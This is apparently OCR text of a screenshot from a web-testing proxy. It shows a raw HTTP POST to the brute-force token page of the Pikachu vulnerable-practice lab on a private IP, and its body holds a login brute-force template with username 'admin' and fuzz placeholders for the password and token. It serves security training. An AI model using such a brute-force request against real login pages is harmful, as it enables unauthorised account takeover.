 Request 美化 HEX 热加载
1 POST /pikachu-master/vul/burteforce/bf_token.
php HTTP/1.1
2 Host ? : 192.168.18.175
3 Origin: http://192.168.18.175
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Referer: http://192.168.18.175/
pikachu-master/vul/burteforce/bf_token.php
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,*/*;q=0.8
9 Content-Type: application/
x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:142.0) Gecko/20100101 Firefox/
142.0
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 74
13
14 username=admin&password={{p(pass)}}&token={{p
(123)}}&submit=Login